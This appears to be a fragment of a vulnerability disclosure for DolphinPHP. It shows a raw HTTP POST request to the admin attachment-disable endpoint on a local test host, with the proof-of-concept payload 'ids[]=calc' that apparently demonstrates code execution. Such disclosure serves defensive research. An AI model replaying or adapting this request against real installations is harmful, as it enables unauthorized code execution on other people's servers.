 Request
FUZZ
POST /DolphinPHP/public/admin.php/admin/attachment/disable/_t/86ba77b6.html HTTP/1.1
Host: 192.168.2.62
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: identity
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: PHPSESSID=jnji4cvgribvpfcg7gf8cmt8i2; XDEBUG_SESSION=17630
Origin: http://192.168.2.62
Referer: http://192.168.2.62/DolphinPHP/public/admin.php/admin/attachment/index.html
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
X-Requested-With: XMLHttpRequest
Content-Length: 11
ids%5B%5D=calc